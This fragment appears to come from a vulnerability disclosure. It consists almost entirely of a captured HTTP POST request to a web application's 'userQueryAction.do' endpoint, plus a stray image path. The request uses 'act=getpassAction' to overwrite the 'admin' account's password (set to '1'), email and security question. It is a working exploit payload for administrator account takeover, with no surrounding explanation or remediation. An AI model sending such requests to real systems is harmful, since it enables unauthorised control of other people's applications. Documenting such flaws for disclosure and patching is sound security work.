 POST http://192.168 userQueryAction.do
Header Content
Content-Type application/x-www-form-urlencoded
header content
Name Value
act getpassAction
user_id admin
checkeds admin
new_user_id admin
mail
pass_question
pass_answer
editdef user_id,mail,pass_question,pass_answer,passwd
passwd 1